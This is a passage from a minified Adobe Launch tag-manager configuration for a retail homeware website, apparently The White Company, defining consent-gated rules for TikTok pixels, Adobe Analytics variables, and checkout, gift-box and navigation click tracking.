(UK/RoW/US)",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'<!---\n<script>\n\t\t!function (w, d, t) {\n\t\t  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++\n)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};\n\t\t\n\t\t  ttq.load(\'CDTQUNBC77U9B5MACASG\');\n\t\t  ttq.page();\n\t\t}(window, document, \'ttq\');\n\t</script>\n\t--->\n\n<!-- Altered day of release 29/11/22 -->\n\n<script>\n\t\t!function (w, d, t) {\n\t\t  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++\n)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};n=document.createElement("script");n.type="text/javascript",n.async=!0,n.src=i+"?sdkid="+e+"&lib="+t;e=document.getElementsByTagName("script")[0];e.parentNode.insertBefore(n,e)};\n\t\t\n\t\t  ttq.load(\'CE2V28BC77UFTJ8FPFVG\');\n\t\t  ttq.page();\n\t\t}(window, document, \'ttq\');\n</script>\n \n\n',language:"html"}}]},{id:"RL4955ddb822f34082a746f3d8e92a6398",name:"[Adobe Analytics] All Pages",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:1},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:20}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(e){return e.$type,!!("UK"==_satellite.getVar("Country Code")&&_satellite.cookie.get("OptanonAlertBoxClosed")||"UK"==_satellite.getVar("Country Code")&&/poq\.ios|com\.thewhitecompany\.app|twc-/i.test(navigator.userAgent))||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){for(var n=universal_variable.page.breadcrumb,s=[],a=0;a<n.length;a++)s.push(n[a]);if(t.hier1=s.join("|"),t.eVar56="D=h1",t.prop19="D=h1",t.prop20="D=h1",window.sEvents=window.sEvents||[],window.sEvents.push("event107="+_satellite.getVar("Number of items in cart")),window.sEvents.push("event123="+_satellite.getVar("Saved Items Amount")),"true"===localStorage.getItem("marketingConsent")&&(window.sEvents.push("event188"),localStorage.removeItem("marketingConsent")),sessionStorage.getItem("yrd_welcomeBackViewBag")?(sessionStorage.removeItem("yrd_welcomeBackViewBag"),window.sEvents.push("event15"),t.eVar8="Basket"):sessionStorage.getItem("yrd_welcomeBackViewProduct")&&(sessionStorage.removeItem("yrd_welcomeBackViewProduct"),window.sEvents.push("event15"),t.eVar8="Product"),(/^\/\w+\/c\//.test(location.pathname)||"Category"==universal_variable.page.type&&!/ProductGrid/.test(universal_variable.page.subcategory))&&(console.log("hit"),"product"!=universal_variable.page.type&&("Home Decor & Furnishing"==(r=document.title.split("|")[0].trim())?r=r.replace("Decor","D\xe9cor"):"Candles,Home Fragrances & Bath Range"==r&&(r="Candles, Home Fragrances & Bath Range"),t.eVar66=r,$("body").on("click",".cta-wrapper__link, .wrapper__content, .leftnav__list a, #sbc .card-wrapper, #sbc .wrapper__content--card, #sbc .text-wrapper, #sbc wrapper__content, #sbc .wrapper__content--link",(function(){_satellite.cookie.set("yrd_CLP",document.title.split("|")[0].trim())})))),/^\/\w+\/.*\/c\//.test(location.pathname)){console.log("hit2");var r=document.title.split("|")[0].trim();_satellite.cookie.get("yrd_CLP")&&"product"!=universal_variable.page.type&&(window.sEvents.push("event115"),t.eVar66=_satellite.cookie.get("yrd_CLP"),t.eVar67=r,_satellite.cookie.remove("yrd_CLP")),$("body").on("mousedown touchstart",".product-image, .btn.btn-submit, .product-title, .descText",(function(){_satellite.cookie.set("yrd_PLP",document.title.split("|")[0].trim())}))}if(/^\/\w+\/.+\/p\//.test(location.pathname)&&(console.log("hit3"),_satellite.cookie.get("yrd_PLP")&&(window.sEvents.push("event116"),t.eVar67=_satellite.cookie.get("yrd_PLP"),_satellite.cookie.remove("yrd_PLP"))),"notFound"==universal_variable.page.category&&(window.sEvents.push("event39"),t.eVar27="Page Error",t.eVar28="404",t.pageType="errorPage"),"serverError"==universal_variable.page.category&&(window.sEvents.push("event39"),t.eVar27="Page Error",t.eVar28="500",t.pageType="errorPage"),"maintenance"==universal_variable.page.category&&(window.sEvents.push("event39"),t.eVar27="Page Error",t.eVar28="Maintenance",t.pageType="errorPage"),void 0!==_satellite.cookie.get("yd_searchSuggestion")&&""!=_satellite.cookie.get("yd_searchSuggestion")){var i=_satellite.cookie.get("yd_searchSuggestion").split("|");t.eVar7=i[2],t.eVar11=i[0],t.eVar18=i[1],t.eVar19=i[2],t.events=i[3],document.cookie="yd_searchSuggestion=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"}if(void 0!==_satellite.cookie.get("yd_searchButton")&&""!=_satellite.cookie.get("yd_searchButton")){var o=_satellite.cookie.get("yd_searchButton").split("|");t.eVar7=o[1],t.eVar18=o[0],t.eVar19=o[1],t.events=o[2],window.sEvents.push("event106"),document.cookie="yd_searchButton=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"}var c=universal_variable;if(c?.user?.isSignedIn&&"anonymous"!=c?.user?.user_id&&""!=c?.user?.user_id&&"guest"!=c?.user?.user_type?"Out"!=t.c_r("yd_loggedIn")||/checkout\/orderConfirmation/.test(location.pathname)?/checkout\/orderConfirmation/.test(document.referrer)&&/\/my-account/.test(location.pathname)&&location.search.includes("newlyRegistered=true")&&(window.sEvents.push("event27"),t.c_w("yd_loggedIn","In")):(window.sEvents.push("event7"),/\/my-account/.test(location.pathname)&&""!=t.c_r("yrd_create_new_acc")&&(window.sEvents.push("event9"),gtag("event","sign_up"),document.cookie="yrd_create_new_acc=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;"),t.c_w("yd_loggedIn","In")):("In"==t.c_r("yd_loggedIn")&&window.sEvents.push("event8"),t.c_w("yd_loggedIn","Out")),$("button:contains('Track order')").bind("mousedown",(function(){document.cookie="yrd_orderTracked=true;path=/;"})),"true"==_satellite.cookie.get("yrd_orderTracked")&&$(".order_history_information").length>0&&(window.sEvents.push("event42"),_satellite.cookie.remove("yrd_orderTracked")),window.sEvents){let e=t.events?t.events.split(","):[];e=e.concat(window.sEvents),t.events=e.join(",")}var l=location.hostname+location.pathname;/us\.|\/us\//i.test(l)?t.currencyCode="USD":/\/row\//i.test(l)?t.currencyCode="EUR":t.currencyCode="GBP";var d=location.search;if(/cid\=|cm_mmc\=/i.test(d)&&(d=d.split(/cid\=|cm_mmc\=/i)[1].split("&")[0],t.campaign=d),d=location.search.substring(1),/utm/i.test(d)){var u=[];d.split("&").forEach((function(e){if(/utm/.test(e)){var t=e;""===t.split("=")[1]&&(t+="blank"),u.push(t)}})),t.eVar49=u.join("|")}var b=location.search.split(/sharedid\=/i)[1]?.split("&")[0];b&&(t.eVar127=b),t.c_r("yrd_siteLink")&&(t.prop13=t.c_r("yrd_siteLink"),document.cookie="yrd_siteLink=; path=/"),$("body").on("click","a",(function(){var e=$(this).attr("href")||"";document.cookie="yrd_siteLink="+e+"; path=/"})),$(".row .home-disp-img .mobile-links, .home-disp-2-col .mobile-links, #global-promo a").bind("touchstart",(function(){t.clearVars();var e="",n="",s="";$(this).parents("#global-promo").length>0||$(this).parents(".mobile-grey-box").length>0?(e="Site Strip",n=$(this).html().trim().replace(/<br>/g," ").replace(/\s+/g," ").toUpperCase(),s=$("#global-promo a, .mobile-grey-box a").index(this)+1):$(this).parents(".mobile-inspire-box-title").length>0?(e="Feature",text1=$(this).text().trim(),n=text1,s=1):$(this).parents(".home-disp-2-col").length>0?$(this).find(".mobile-inspire-box-title").length>0?(e="Feature",text1=$(this).find(".mobile-inspire-box-title:eq(0)").html().replace(/<br>/g," ").replace(/\s+/g," ").trim().toUpperCase(),text2=$(this).find(".mobile-inspire-box-title:eq(1)").text(),n=text1+" - "+text2,s=$(".home-disp-2-col .mobile-links").index(this)-$(".home-disp-2-col .mobile-links").length+3+1):(e="Tile",n=$(this).text().replace(/\n/g," ").replace(/\s+/g," ").trim().toUpperCase(),s=$(".home-disp-2-col .mobile-links").index($(this))-1):$(this).parents(".home-disp-img").length>0&&(e="Hero","mobile-category-title"==$($(this).children()[1]).attr("class")?n=$(this).find("p").text():"asset1-banner-info-wrap"!=$($(this).children()[1]).attr("class")&&void 0!==$($(this).children()[1]).attr("class")||(n=/Bedroom|bedroom/.test($(this).attr("href"))?"":"The White Sale Up To 60% off")),""!=n&&(t.linkTrackVars="eVar15,eVar16,eVar17",t.eVar15=e,t.eVar16=n,t.eVar17=s)})),$("body").on("click","#img_sign_up, .popup-email-signup-button",(function(){$(this).hasClass("popup-email-signup-button")?document.cookie="yrd_emailSignUp=popup; path=/;":document.cookie="yrd_emailSignUp=true; path=/;"})),$("body").on("click","#recommendationSideDiv li:visible a, #recommendationDiv li:visible a",(function(){$(this).parents("#recommendationDiv, #recommendationSideDiv").length>0&&$("#recommendationSideDiv li:visible a, #recommendationDiv li:visible a").index(this),document.cookie="AA-clickthrough=event19|"+position+";path=/;"})),$("body").on("click","#section-viewed a",(function(){var e="";$(this).parents("#section-viewed").length>0&&(e=$("#section-viewed a").index(this)+1),document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),$("body").on("click","#peeriusRecs a",(function(){var e="";$(this).parents("#peeriusRecs").length>0&&(e=$("#peeriusRecs a").index(this)+1),document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),$("body").on("click","div:contains('Our Recommendations') > div > a",(function(){var e="";e=$("div:contains('Our Recommendations') > div >").index(this)-4,document.cookie="AA-clickthrough=event19|"+e+";path=/;"})),void 0!==universal_variable.user.privileged&&(t.eVar74=universal_variable.user.privileged);var m=location.pathname;if(/GCARD|ECARD/i.test(m)){var p=_satellite.cookie.get("yrdCk_giftcard");p&&(window.sEvents.push("event131"),t.events=window.sEvents.join(),t.eVar81=p,document.cookie="yrdCk_giftcard=;path=/;"),$("body").on("click",".info-box__content a:contains('e-gift')",(function(){document.cookie="yrdCk_giftcard=e-gift card;path=/;"})),$("body").on("click",".info-box__content a:contains('gift card')",(function(){document.cookie="yrdCk_giftcard=gift card;path=/;"})),"clicked"==_satellite.cookie.get("yrdCk_giftCard_changeCountry")&&(window.sEvents.push("event89"),t.events=window.sEvents.join(),document.cookie="yrdCk_giftCard_changeCountry=;path=/;")}$("body").on("click",".yrdqbfdbk-wrap button.yrdqbfdbk-btn-sub",(function(){var e=document.querySelector(".yrdqbfdbk-wrap textarea").value;""!=e&&(t.clearVars(),t.linkTrackVars="events,eVar57",t.linkTrackEvents="event77",t.events="event77",t.eVar57=/\/us\//.test(location.pathname)||/us/.test(location.hostname)?"US:"+e:"UK:"+e,t.tl(!0,"o","Feedback Survey"))}))}},trackerProperties:{eVars:[{name:"eVar3",type:"value",value:"D=pageName"},{name:"eVar4",type:"value",value:"%eVar4 - Full URL%"},{name:"eVar5",type:"value",value:"%eVar5 - Customer ID%"},{name:"eVar30",type:"value",value:"%Saved Items - Total%"},{name:"eVar32",type:"value",value:"%eVar32 - Domain Name%"},{name:"eVar41",type:"value",value:"%eVar41 - Country Selected%"},{name:"eVar61",type:"value",value:"%Smartly ad fb id%"},{name:"eVar83",type:"value",value:"%Number of items in cart%"},{name:"eVar135",type:"value",value:"%eVar135 - Logged In Status%"}],props:[{name:"prop3",type:"alias",value:"eVar3"},{name:"prop4",type:"alias",value:"eVar4"},{name:"prop10",type:"value",value:"%prop10 - Document Title%"},{name:"prop11",type:"value",value:"%prop11 - Page Type%"}],channel:"%hier1 - Site Hierarchy Level 1%",pageName:"%pageName - Path Name%"}}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC26c778880f004ca5ae7fc5200ad58481-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC173e7fd0a4774966ae59d7f4225a0f95-source.min.js",language:"javascript",isExternal:!0}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RCa26c15a6843440939d6c60796efef763-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4b4da36f755942dab77abdb280da277c",name:"Marketing: Basket & Checkout (UK)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"\\/basket|\\/checkout\\/",valueIsRegex:!0},{value:"/bag",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]},negate:!0},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC8852b5ae156f42ebb000165c7b7fba59-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4c2be5ad3a464361b5569420ee9f9155",name:"Marketing: Conf (UK/Mobile Only)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50},{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"\\/checkout\\/orderConfirmation\\/.+",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){var e=location.hostname+location.pathname;return!/us\.|\/us\//i.test(e)}}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"equals"},leftOperand:"%custom code: device type proxy%",rightOperand:"mobile"}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Targeting%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC1af09e5f35f543cd84178e3a4fb5e96e-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4c466f93f38b4273882e00b09c78ca2b",name:"Left Hand Nav Tracking",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"div.dept-side-nav a, div.leftnav-wrapper__leftnav a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=jQuery.trim(jQuery(this).text()),s=jQuery.trim(jQuery(this).closest("ul.dept-links, ul.leftnav__list").prev("h2").text());t.linkTrackVars="eVar64,eVar65,events",t.linkTrackEvents="event110",t.events="event110",t.eVar64=s,t.eVar65=n}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Left Hand Nav Tracking",linkType:"o"}}]},{id:"RL4d39c9c0d29c4967946745faddaad294",name:"D365 Omnichannel Widget SIT1 - All Sites: /help/contact-us",events:[{modulePath:"core/src/lib/events/windowLoaded.js",settings:{},ruleOrder:50},{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"initialConsent"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(document.domain.indexOf("sit1.aws")>-1)return!0}}},{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:"/help/contact-us",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Functional%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC6edd68722301419bae597c7f9dc514b0-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4dc44df8b3e7469d83d71cd4f4778e1b",name:"Checkout - Add Gift Box Button",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"addGiftBoxButton"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event153"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Checkout - Add Gift Box Button",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC02357fd294ce40d285099e5b555326f6-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL4deef219607b456387b9130645c471bf",name:"Product Listing Swatch Clicks",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"li.swatch a",bubbleFireIfChildFired:!1},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/us/.+/c/.+",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.clearVars(),t.linkTrackVars="eVar75,events",t.linkTrackEvents="event125",t.events="event125",t.eVar75=$(e.target).attr("alt")}},trackerProperties:{}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"Product Listing Swatch Clicks",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL4e818b0cc4ac4cbbbaca6d745cef7c76",name:"[OneTrust] - Initial Page - Direct Call (initialConsent)",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/cookie.js",settings:{name:"OptanonAlertBoxClosed",cookieValues:[{value:".+",valueIsRegex:!0}]},negate:!0}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:'window.addEventListener("OTConsentApplied", function() {\n      _satellite.track("initialConsent");\n});',language:"javascript"}}]},{id:"RL50be9ef7e8064eee9fc706b155f76485",name:"[Adobe Analytics] Click Event - News Letter Submit Click - (Set Variables event91 Send s.tl())",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"OPTI605 - Newsletter Pop Up"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){t.linkTrackEvents="event91",t.events="event91",linkTrackName="News Letter Signup CTA Clicks",t.tl(!0,"o",linkTrackName),t.clearVars()}},trackerProperties:{}}}]},{id:"RL5141d673d5d843dc9fc94fabe344b50c",name:"[Content Square] Checkout - Confirm Billing Address (APV)",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"mousedown",elementSelector:"#billingAddressConfirmBtn",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/path.js",settings:{paths:[{value:".*/checkout/secure",valueIsRegex:!0}]}},{modulePath:"core/src/lib/conditions/valueComparison.js",settings:{comparison:{operator:"isTrue"},leftOperand:"%OneTrust Opt In Categories - Cookie preferences - Accepted Performance%"}}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/6e7876bb2b7c/96e9ab8ccfa6/d6ff77d189d7/RC0dfc8748b06a4eda8c7b6ef386f1d387-source.min.js",language:"javascript",isExternal:!0}}]},{id:"RL5248cdc59ae84e6a902b79aaca01bfda",name:"Checkout - Unable to Ship Internationally [event159] ",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"universalVariableReady",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/pathAndQuerystring.js",settings:{paths:[{value:"/checkout/secure",valueIsRegex:!0},{value:"/bag",valueIsRegex:!0}]}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){if(/\/(us|row)\/checkout\/secure/.test(location.href)){let e="This product is not available for international delivery";_satellite.getVar("Mutation Observer Function")(".order-summary-product-row__error .info-box__content",(function(n){if(n.length>0)for(let s=0;s<n.length;s++)if(n[s].innerText==e){let e=n[s].closest(".order-summary-product-row").querySelector("h5").innerText,a=universal_variable.basket.line_items,r="";for(let t=0;t<a.length;t++)if(a[t].product.name==e){r=a[t].product.sku_code;break}t.eVar90=e+":"+r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar90",",",1),t.linkTrackEvents="event159",t.events="event159",t.tl(!0,"o","US/ROW - Unable to Ship Error - Checkout"),t.clearVars()}}))}else if(/\/(us|row)\/bag/.test(location.href)){let e="This item cannot be delivered to the international address selected. Please remove the item or change your delivery address";_satellite.getVar("Mutation Observer Function")(".product-card__info .info-box__content",(function(n){if(n.length>0)for(let s=0;s<n.length;s++)if(n[s].innerText==e){let e=n[s].closest(".product-card__details").querySelector("h4").innerText,a=universal_variable.basket.line_items,r="";for(let t=0;t<a.length;t++)if(a[t].product.name==e){r=a[t].product.sku_code;break}t.eVar90=e+":"+r,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar90",",",1),t.linkTrackEvents="event159",t.events="event159",t.tl(!0,"o","US/ROW - Unable to Ship Error - Bag"),t.clearVars()}}))}}},trackerProperties:{}}}]},{id:"RL52987f7108214c0daaf6918ce5cadb8c",name:"[Adobe Analytics] - Custom Event (tracked_event) - Bag - All Gift Box interactions",events:[{modulePath:"core/src/lib/events/customEvent.js",settings:{type:"tracked_event",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){if(universal_variable.event){var e=universal_variable.event.category?universal_variable.event.category:universal_variable.event[0].category;if(/gift/i.test(e))return!0}}}},{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){
return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){var n=universal_variable.event.category?universal_variable.event:universal_variable.event[0],s=n.category;_satellite.logger.log("Testing Giftbox Interaction Event:  ",n);var a=!1;if(/add free gift message/i.test(s)&&(t.events=t.apl(t.events,"event165",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event165",",",1),a=!0),/add gifting option/i.test(s)&&(t.events=t.apl(t.events,"event169",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event169",",",1),a=!0),/gifting selection confirmed/i.test(s)&&"Step 1"==n.progress&&(t.events=t.apl(t.events,"event170",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event170",",",1),a=!0),/gifting option selected/i.test(s)&&"Free gift message"==n.type&&(t.events=t.apl(t.events,"event171",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event171",",",1),a=!0),n.action&&/remove gift box/i.test(n.action)&&(t.events=t.apl(t.events,"event166",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event166",",",1),a=!0),n.action&&/Edit gift options/i.test(n.action)&&(t.events=t.apl(t.events,"event167",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event167",",",1),a=!0),n.action&&/remove free gift message/i.test(n.action)&&(t.events=t.apl(t.events,"event168",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event168",",",1),a=!0),/gifting selection confirmed/i.test(s)){var r=universal_variable.event,i=_satellite.getVar("Object Count Function")(r);if(i>0){a=!0;var o=[],c=[],l=[];for(var d in r)/twc/i.test(r[d].box_style)?(t.events=t.apl(t.events,"event32",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event32",",",1)):/lwc/i.test(r[d].box_style)&&(t.events=t.apl(t.events,"event33",",",1),t.linkTrackEvents=t.apl(t.linkTrackEvents,"event33",",",1)),o.push(r[d].box_style),null==r[d].self_wrap?c.push("false"):c.push(r[d].self_wrap),null==r[d].personal_message?l.push("false"):l.push(r[d].personal_message);t.eVar112=o.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar112",",",1),t.eVar113=i+" - "+c.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar113",",",1),t.eVar114=i+" - "+l.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar114",",",1)}var u=universal_variable.giftBox;if(u&&_satellite.getVar("Object Count Function")(u)>0){var b=[];for(var m in u)if("object"==typeof u[m])for(var p in u[m].line_items)"object"==typeof u[m].line_items[p]&&(s=u[m].line_items[p].category)&&b.push(s);t.eVar119=b.join("|"),t.linkTrackVars=t.apl(t.linkTrackVars,"eVar119",",",1)}}n.boxes_added&&(t.eVar115=n.boxes_added,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar115",",",1),a=!0),n.items_per_box&&(t.eVar116=n.items_per_box,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar116",",",1),a=!0),n.path&&(t.eVar117=n.path,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar117",",",1),a=!0),n.progress&&(t.eVar118=n.progress,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar118",",",1),a=!0),a&&(t.eVar111=n.source,t.linkTrackVars=t.apl(t.linkTrackVars,"eVar111",",",1),t.linkTrackVars=t.apl(t.linkTrackVars,"events",",",1),t.tl(!0,"o","GiftBox - "+s),t.clearVars())}},trackerProperties:{}}}]},{id:"RL52993d37dd5240a0b525a33a1c4ee9fe",name:"[Adobe Analytics] Click Event - See similar items - [event187] - Send Beacon ",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"button.similar-items-trigger",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/customCode.js",settings:{source:function(){return"UK"==_satellite.getVar("Country Code")||!("UK"==_satellite.getVar("Country Code")||!_satellite.getVar("OneTrust Opt In Categories - Cookie preferences - Accepted Performance"))||void 0}}}],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{events:[{name:"event187"}]}}},{modulePath:"adobe-analytics/src/lib/actions/sendBeacon.js",settings:{type:"link",linkName:"See Similar Items clicked",linkType:"o"}},{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{}}]},{id:"RL5391c590242c49608ec2ca0858d6f64f",name:"[Adobe Analytics] Event - Valentines Experience  (Set Variables[event163])",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"valentines_experience_shown"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{customSetup:{source:function(e,t){setTimeout((function(){t.linkTrackEvents="event163",t.events="event163",t.tl(!0,"o","Tracking for Valentine Activity"),t.clearVars()}),1500)}},trackerProperties:{}}}]},{id:"RL53a25c89f2d24289914e1bee570875c1",name:"Vee24  - PDP & Selected PLPs (widget) 